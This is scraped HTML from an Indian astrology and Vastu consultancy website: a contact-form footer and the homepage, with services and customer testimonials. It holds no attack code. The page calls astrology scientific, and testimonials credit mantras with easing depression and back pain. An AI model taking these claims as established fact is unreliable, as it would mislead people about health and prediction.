    if(message==""){
      alertify.alert('Shubhkamna Khush Raho..','Please enter your message');
     return false;
   }
    if (grecaptcha.getResponse() == ""){
     alertify.alert('Shubhkamna Khush Raho..',"You can't proceed!");
     return false;
}
    
   
   
    }
  </script>

  <footer id="footer" class="footer_pages">
		<div class="container">
			<div class="row">

			

				<div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Address</h4>

					<p class="txt6">Tapasya Corp. Heights,<br> Ground Floor Tower A <br>
					Sector-126 Noida- 201303, <br>
					Uttar Pradesh<br>
						  <br>
						<!--span class="width1"><img src="images/whatsup.png" style=
							"width:15px"> Whatsup Number:</span>
							<a href="tel:+91 9873930430">+91 9873930430 </a--><br>
					   <br>
					   <strong><U>Email Address</U></strong><br>
						 <!--a href="mailto:shubhkamnakhushraho@gmail.com" class="link">shubhkamnakhushraho@gmail.com</a-->
						</p>
						<ul class="txt6">
					  <!--li><a href="https://www.facebook.com/" class="social-link"><img src="images/face.jpg"></a></li>
                         
                           <li><a href="https://in.linkedin.com/in/" class="social-link"><img src="images/in.jpg"></a></li>
                            
                            <li><a href="https://twitter.com/" class="social-link" rel="ddsubmenu1"><img src="images/twitter.jpg"></a></li-->
                             
 
      </ul>
				</div>
	    <div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Site Links</h4>
					<ul class="txt6">
					  <li><a href="index.php">Home</a></li>
                          <br>
                           <li><a href="about.php">About Us</a></li>
                              <br>
                            <li><a href="fundamentals.php" rel="ddsubmenu1">Fundamentals</a></li>
                               <br>

					
				</div>
	    	    <div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Send a message</h4>
						<div id="wrap">
		<h1></h1>
		<div id='form_wrap'>
			<form class="enquiry_Form form-horizontal" onsubmit="return dd()" method="post" action="mail.php">
				
				<div class="form-group">
			    <label class="control-label labelddata col-sm-2 col-md-2 col-xs-2" for="email" >Name:</label>
			    <div class="col-sm-8 col-xs-8 col-md-8">
			      <input type="text" class="form-control"  id="lname" name="name" placeholder="Enter name">
			    </div>
			    </div>

				<div class="form-group">
			    <label class="control-label labeldata col-sm-2 col-md-2 col-xs-2" for="lemail" >Email:</label>
			      <div class="col-sm-8 col-xs-8 col-md-8">
			      <input type="email" class="form-control" name="email" id="luseremail" placeholder="Enter email">
			    </div>
			    </div>
			    <div class="form-group">
			    <label class="control-label labeldata col-sm-2 col-md-2 col-xs-2" for="email">Message:</label>
			     <div class="col-sm-8 col-xs-8 col-md-8">
			    <textarea  name="message" class="form-control" value="Your Message" id="lmessage" ></textarea>
			    </div>
			    </div>
				   <!--div class="form-group">
				   	  <div class="col-sm-8 col-xs-8 col-md-8">
        <div class="g-recaptcha recaptcha" data-sitekey="6Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B" style="width: 287px"></div></div></div-->

				
				<center><input type="submit" class="enquiry_button btn btn-success" name ="submit" value="Send" /></center>
			</form>
		</div>
	</div>
					
					
				</div>
				


			
			</div>
		</div>
	</footer>
	<footer class="copyright">
			

					<p style="margin-top: 0;margin-bottom:0;padding: 11px"class="wow fadeInLeft animated" style="visibility: visible; animation-name: fadeInLeft;"><span id="copyright-year">All Copyrights Reserved @ Shubhkamna.net - 2019</span> <span class="bold"></span> </p>


				
	</footer>

	  <script type="text/javascript">
    function dd(){
   
    
     var email=document.getElementById("luseremail").value;
      var name=document.getElementById("lname").value;
           var message=document.getElementById("lmessage").value;
         //  var recaptcha=document.getElementById("recaptcha").innerHTML;
          // alert(recaptcha);
          ///  alert(grecaptcha);
   
     if(name==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your name');
     return false;
   }
     if(email==""){
   alertify.alert('Shubhkamna Khush Raho..','Please enter your email');
     return false;
   }
    if(message==""){
      alertify.alert('Shubhkamna Khush Raho..','Please enter your message');
     return false;
   }
    if (recaptcha.getResponse() == ""){
     alertify.alert('Shubhkamna Khush Raho..',"You can't proceed!");
     return false;
}
    
   
   
    }
  </script></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shubhkamna.net/alertify/css/alertify.css
body_size: 8254
content:
 
<html>
  <head>
    <title>Vastu Shastra | Vastu for Home, Tips, Remedies | Astrology | Astrology Consultant | Shubhkamna</title>
    <meta charset="utf-8" />
    <meta name="google-site-verification" content="XFNBMtmbZrCELGBstnPDkNlp5VrixqwG5DE_dWviunY" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Consult our Vastu and Astrology experts regarding Vastu for home, bedroom, kitchen, flats, study room, office, marriages, shubhkamna is a way to get your query solutions on Astrology, Vastu Shastra, Commercial Vastu, Vastu for building new home etc.">
    <meta name="Keywords" content="Vastu Shastra, Vastu Shastra Consultant, Vastu Shastra Expert, Astrology, Astrology Consultant, Astrology Expert,Vastu Tips for Home, Vastu for Office">
     <link rel="stylesheet" href="css/base.css" />
    <link rel="stylesheet" href="css/demo.css" />
    <!--link rel="stylesheet" href="css/osSlider.css" /-->
     <link rel="stylesheet" href="css/contact-form.css" />
 <link rel="stylesheet" href="css/camera.css" />
    <link rel="stylesheet" href="css/bootstrap.min.css">
     <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
    <link rel="stylesheet" href="css/main.css">
       <link rel="stylesheet" href="css/animate.css" />
       <link rel="icon" href="images/fav.png" type="image/gif" sizes="16x16">
       <link rel="stylesheet" href="css/style.css" />
       <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/css/lightcase.css">
       <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/css/lightcase.min.css">
         <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
      
      
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
  <link rel="stylesheet" type="text/css" href="css/header.css">

    


<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122595234-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122595234-36');
</script>
<script type="text/javascript">
  $(window).on("scroll", function() {
    if($(window).scrollTop() > 50) {
        $(".navbar-fixed-top").addClass("active");
    } else {
        //remove the background property so it comes transparent again (defined in your css)
       $(".navbar-fixed-top").removeClass("active");
    }
});

</script>
</head>
<body>
<div id="topbarnav">
  <!--fixed subscription button-->
  <div class="row">
  <div class="col-md-6 col-sm-6 col-xs-12">
    <div class="alllinks">
 
 
</div>

  </div>
  <div class="col-md-6 col-sm-6 col-xs-12">
 
</div>
</div>
 
  </div>
  <nav class="navbar navbar-inverse navbar-fixed-top">
  <div class="container">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span> 
      </button>

       <a class="navbar-brand nav-logo" href="/"><img src="images/shubhkamna logo.jpeg" class="mobile-view img-responsive logo-image"></a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
      <ul class="nav navbar-nav navbar-right">
      <li>
        <a href="index.php">Home</a></li>
                          
                           <li><a href="about.php">About Us</a></li>
                         
                            <li><a href="Services.php">Services</a></li>
                            <li><a href="gallery.php">Gallery</a></li>

                            
                          <!--<li><a href="fundamentals" rel="ddsubmenu1">Fundamentals</a></li> -->

                             
    <li class="dropdown">
    <a  class="dropdown-toggle"  data-toggle="dropdown">Remedies
    <span class="caret"></span></a>
    <ul class="dropdown-menu" style="background-color: #f9f2db">

        <li><a href="Astro-Remedies.php">Astro Remedies</a></li>
      <li><a href="Vastu-Remedies.php">Vastu Remedies</a></li>
     
    
    </ul>
  </li>
    <li><a target="_blank" href="blogs">Articles</a></li>
    <li><a href="#testimonial">Testimonials</a></li>
                           
                            <!--<li><a href="mainstore" rel="ddsubmenu3">Store</a></li>-->
                           
                           
                           
                            
                        
                             
                            <li><a href="contact-us.php">Contact Us</a></li>
                          
      </ul>
      
    </div>
  </div>
</nav>


 <div id="myCarousel" class="carousel slide" data-ride="carousel" >
  <!-- Indicators -->
  <ol class="carousel-indicators">
    <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
    <li data-target="#myCarousel" data-slide-to="1"></li>
    <li data-target="#myCarousel" data-slide-to="2"></li>
       <li data-target="#myCarousel" data-slide-to="3"></li>
          <li data-target="#myCarousel" data-slide-to="4"></li>
  </ol>

  <!-- Wrapper for slides -->
  <div class="carousel-inner">
    <div class="item active">
      <img src="images/b-11.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
    <div class="item">
      <img src="images/b-14-d.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
   <div class="item">
      <img src="images/b-12.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
    <div class="item">
      <img src="images/b-15.jpg" class="slider-data"style="width: 100%"  alt="Shubhkamna">
    </div>

    <div class="item">
      <img src="images/b-13.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
     <div class="item">
      <img src="images/b-14-d.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
     
    
  </div>

  <!-- Left and right controls -->
  <a class="left carousel-control" href="#myCarousel" data-slide="prev">
    <span class="glyphicon glyphicon-chevron-left"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="right carousel-control" href="#myCarousel" data-slide="next">
    <span class="glyphicon glyphicon-chevron-right"></span>
    <span class="sr-only">Next</span>
  </a>
<!-- Trigger the modal with a button -->

<div class="demo">
<a  data-toggle="modal" data-target="#myModal"><img src="images/enquiry-button.png" class="img-responsive"></a>
</div>
</div>


<!-- Modal -->
<div id="myModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
 <form id="form1" class="contact-enquiry" onsubmit="return validate()" method="post" action="mail.php">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Enquiry with us</h4>
      </div>
      <div class="modal-body">
      
        
        <div class="form-group">
          <label>Name:</label>
         
            <input type="text" class="form-control" id="name"  name="name" >
             
          </div>

        <div class="form-group">
          <label>Email:</label>
          
  <input type="email" class="form-control" id="useremail" name="email">
         
          </div>
          <div class="form-group">
          <label>Message:</label>
         
          <textarea  name="message" class="form-control" id="message" ></textarea>
        
          </div>
        <div class="form-group">
        <div class="g-recaptcha" data-sitekey="6Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B" id="captcha"></div></div>

      
  
      </div>
      <div class="modal-footer">
          <input type="submit" style="width: 100%" class="enquiry_button btn btn-danger" name ="submit" value="Send" />
      </div>
    </div>
</form>
  </div>
</div>

    <!--start contact form-->

    
      <!--end contact form-->
    <!-- End slider -->
    <br><br>
     <section >
        <div class="container about_vastu_box" id="about">
            <div class="col-md-3 col-sm-3 small_img">
                <img src="images/buddha.jpg" alt="vastu" class="img-responsive ">
            </div>
            <div class="col-md-9 col-sm-9 about_vastu">
                <p>Vastu Shastra and Astrology are the two sides of the same coin. Hence, it is important to understand the concept and significance of both. So, before looking for remedies for vastu defects alias Vastu Dosh have an overview of both Astrology as well as of Vastu Shastra. </p>

            </div>

        </div>
       
    </section>
    <section>
        <div class="wrapper">

            <div class="vastu_tips">
                <div class="col1 wow fadeInLeft animated" style="visibility: visible; animation-name: fadeInLeft;">
                    <img src="images/banner2.jpg" alt="">
                    <div class="mobile_pad1">
                        <p class="txt2">Astrology </p>
                        <p class="color1">This is a scientific way followed from ages in order to know the future predictions.In short, the Astrology (Jyotish Shastra) is a number game of the planets and their movements which affect every individual according to the time of his/her birth. </p>
                           
                        <div class="hline1"></div>
                        <p data-toggle="collapse" data-target="#demo1" class="more_txt1 v2" style="cursor: pointer;">learn more &gt;&gt;</p>
                        <div id="demo1" class="collapse">
                       <p class="color1"> Earlier, the pundits practiced this Vedic form manually by making calculations but the inception of computers and the latest technology has eased the way pundits alias the astrologer’s works.The astrology helps one know his /her future and also offer remedies to stay protected from evil eye in life. Apart from making predictions, Astrology and its remedies divert good vibes and positive energies towards Manushya. Apart from these things, Astrology also restricts the bad effects of non-favourable planets which make life difficult at times. </p>
                   </div>
                    </div>
                </div>
                <div class="col1 v2 wow fadeInRight animated" style="visibility: visible; animation-name: fadeInRight;">
                    <img src="images/banner3.jpg" alt="">
                    <div class="mobile_pad1">
                        <p class="txt2">Vastu Shastra </p>
                        <p class="color1">Vastu Shastra or the Indian traditional science of building & architecture is believed to be an integral part of Astrology. Our Puranic literature is full of references about construction of buildings from homes to forts, temples & yajnashalas. </p>
                        <div class="hline1"></div>
                        <p data-toggle="collapse" style="cursor: pointer;" data-target="#demo2" class="more_txt1 v2">learn more &gt;&gt;</p>
                        <div id="demo2" class="collapse">
                       <p class="color1"> Maharshi Bhrigu to Shukracharya and Brihaspati-eighteen learned Rishis have been named as eminent Vastu Scholars. Vastu Shastra can be used not only for individual houses but also for group-housing schemes and town planning. Our ancestors have provided us with wonderful knowledge about planning and construction and we need to discipline our senses to make use of this knowledge for the betterment of mankind at large. Vastu Shastra provided us vital information required to make our lives healthy and peaceful.</p>
                    </div>
                </div>
            </div>
        </div>

    </section>
    <div class="box-1">
        <div class="container">
            <div class="row">
                <div class="col-md-7 wow fadeInLeft animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInLeft;">

                    <p class="txt3">Shubhkamna Founder</p>
                    <p>I am an Astrologer and a Vastu Consultant. I believe rather than focusing on past or future we should make our present better and for that we need to empower our self with self-love and care to connect with the Divine Energy for guidance.</p>
                    <p>My aim is to empower people with Mantras, Astro remedies, magical Tips, Healing Remedies to fill their live with positivity and happiness. I also invite you all to experience Astro-based guidance to achieve greater heights of success both professionally and personally. </p><p>

I at SUBHKAMNA aim to strengthen and support every woman by empowering her to know the powers that reside within her. </p>
                  <br>
                  
                  
                      <p ><a class="more_btn" data-toggle="modal" data-target="#myModal5" data-toggle="collapse" data-target="#demo">Know more</a></p>
                      <!-- Trigger the modal with a button -->



                </div>

                <div class="col-md-5 wow fadeInRight animated" data-wow-duration="" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInRight;">
                    <div class="wrapper txt_cntr marTop2">
                        <p class="txt4" style="color: #c2232b">Gitaa Katiyaal</p>
                        <img src="images/geeta_katyal.jpg" alt="" class="img_rounded">

                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="container">
			<h2 class="txt_cntr">Our Services</h2>


			<div class="row marTop3">

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInLeft animated" data-wow-delay="0.0s" style="visibility: visible; animation-delay: 0s; animation-name: fadeInLeft;">
						<img src="images/Services/service1-1.jpg" class="img-responsive pulse" alt="" class="">
						<div class="banner1-inner">
							<h3>Astrology</h3>
							
						
							
						</div>
					</div>

					<div class="banner1  wow fadeInLeft animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInLeft;">
						<img src="images/Services/service1-6.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Energy Healing </h3>
							
							
						</div>
					</div>
				</div>

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInUp animated" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
						<img src="images/Services/service1-8.jpg" class="pulse img-responsive" alt="" class="">
						<div class="banner1-inner">
							<h3>Vastu</h3>
							
						</div>
					</div>

					<div class="banner1  wow fadeInUp animated" data-wow-delay="0.3s" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">
						<img src="images/Services/service1-9.jpg" alt="" class="img-responsive pulse">
						<div class="banner1-inner">
							<h3>Life Coaching and Counseling</h3>
							
						</div>
					</div>
				</div>

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInRight animated" data-wow-delay="0.4s" style="visibility: visible; animation-delay: 0.4s; animation-name: fadeInRight;">
						<img src="images/Services/service2.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Numerology </h3>
							
						</div>
					</div>

					<div class="banner1  wow fadeInRight animated" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInRight;">
						<img src="images/Services/service1-4.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Nutrtion and diet Consultation</h3>
							
						</div>
					</div>
				</div>


			</div>


		</div>
        <section id="gallery">
		<div class="container" >
			<h2 class="txt_cntr">Gallery</h2>
		
<div class="wrapper pad1 marTop5  wow fadeInUp animated" style="visibility: visible; animation-name: fadeInUp;">
	
					<figure class="figure1 animated swing">
						<a href="images/g1.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g1.jpg" alt="">
							<span class="zoom"></span>
						</a>
					 </figure>


				<figure class="figure1 animated swing">
						<a href="images/g2.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g2.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<figure class="figure1 animated swing">
						<a href="images/g3.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g3.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<figure class="figure1 animated swing">
						<a href="images/g4.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g4.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					
					<figure class="figure1 animated swing">
						<a href="images/g6.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g6.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<div class="clear"></div>

				</div>
                </div>
</section>
<!--Testimonials-->
<section id="testimonial">
<div class="container">
  <h2 class="txt_cntr">Testimonials</h2>
	<div class="row">
<div class="col-sm-12">
	      <div class="col-sm-6">
	<img src="images/client_testimonial.jpg" style="margin-top: 59px;" class="img-responsive">
	
	</div>
		<div class="col-sm-6">
        
        <div class="seprator"></div>
            <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
              <!-- Wrapper for slides -->
              <div class="carousel-inner">
                <div class="item active">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Vastu Clinic has changed my life tremendously. I was deep into depression as my twin daughters were not keeping well since birth, my life was totally disturbed. Then i met Ms. Sonia Katyal of Vastu Clinic through reference and my life changed positively after she visited and checked vastu of my house which was full of defects. My due regards to Soniaji and many thanks to Vastu Clinic.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/hemant.jpg" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Hemant Gosain</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
				 <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Dear Ma'am,
Your mantras are truely effective, due to which all my problems got resolved . Thank u so much and l surely recommend her for Astro & Vastu remedies.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/preeti.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Preeti Singh</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                    <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Few years ago,I requested  mam to make a vedic horoscope for me and i was surprised and delighted by her insightful work,which superseded my boldest expectations.
                    	<br>
                    Her remedies and suggestions were really helpfull and 100% accurate.
                    <br>
                I wish her continued success and support in using her talents as a God gifter astroloy reader.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/sourabh.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Sourabh Sharma</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                    <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hello mam i just want to thank you before i meet you were facing lots of problem in my life just bcoz of ur mantra and do and don't list help me a lot my life come on right track and very happy in life thank you soo much </p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/suuny.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Sunny Singh</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                 <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hi Mam ...just want to thank you for considering my problem & suggesting solutions are absolutely correct and beneficial And now I can say Problem is resolved. Going forward I will definitely follow you for all your remedies .</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/charul.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>‎Charul Anshu Juneja</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Dear Ma'am, Your mantras and remedies are awesome.They really work well and it has great impact on my life. I am really thankfull from the bottom of my heart and all the problems which I was suffering from is now on its track n going forward i will surely connect for more remedies. I am strongly recommend her for the vaastu & astrology remedies.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/charu.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Charu Vishnoi</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                 <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you for your kind support and blessings one of my client who was cancelling the unit.You gave me the remedy for favourable outcome.The remedy worked like magic.I wrote in my left hand and chanted and next day Client again said he wants to continue in the same was so happy.Thank you for blessings.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/rahul katyal.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rrahhul Katiyal</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                 <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">I am extremely thankful to you Sonia mam, for your regular inputs on healing.I have been using the same for back pain and got tremendously benefitted..lots of thanks and blessings to you.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/meenakshi.JPG" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Meenakshi Kapoor</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you so much ma'am and I follow all your remedies regularly,especially writing numbers and that angelic number magic..it works each time.Thank you..you are a blessing.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/varsha.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Varsha</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you ma'am..you are a blessing and the things you share including remedies are indeed very helpful..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Nidhi</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you for your help its all going well in the house....so soon I was not expecting.I am so happy all family members....their bonding increasing day by day...All because of you thank you so much.God Bless you always..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Swati</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Ma'am your remedies are working like gems.I am feeling difference from day to day basis.Thanks a lot ma'am.May god bless you.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rahul</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                     <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Started writing the remedy you gave and 4th day did I closed a deal after 4-5 months and did a good recovery.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Saurabh Arora</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">A got a meeting postponed for today..I followed the remedies that you gave me ....the meeting turned into sales closure..Thank you so much for this ...it was really magical..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Varsha</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hope you are doing great. Ma'am thanks a lot for help. Your remedies are working like magic from past few days and I can feel someone is there who is making every situation favorable.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/Rahul Gupta.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rahul Gupta</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">The things are getting better as per your advice mentally relaxation hai efforts are on result will come slowly and gradually just keeping my fingers crossed... एक कालसर्प योग वाला और दूसरा पुखराज की अंगूठी...this I wil take care asap..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Vaibhav</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

              </div>
            </div>
            <div class="controls testimonial_control pull-right">
                <a class="left fa fa-chevron-left btn btn-default testimonial_btn" href="#carousel-example-generic"
                  data-slide="prev"></a>

                <a class="right fa fa-chevron-right btn btn-default testimonial_btn" href="#carousel-example-generic"
                  data-slide="next"></a>
              </div>
     
        </div>
   
	</div>
</div>
</div>

<!--Testimonials-->
        
	
</section>
<!-- Modal shubhkamna founder -->
<div id="myModal5" class="modal fade" role="dialog">
  <div class="modal-dialog modal-lg">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Brief Description on Shubhkamna Founder Gitaa Katiyaal</h4>
      </div>
      <div class="modal-body">
        <p>I am an Astrologer and a Vastu Consultant. I believe rather than focusing on past or future we should make our present better and for that we need to empower our self with self-love and care to connect with the Divine Energy for guidance.  <br><br>
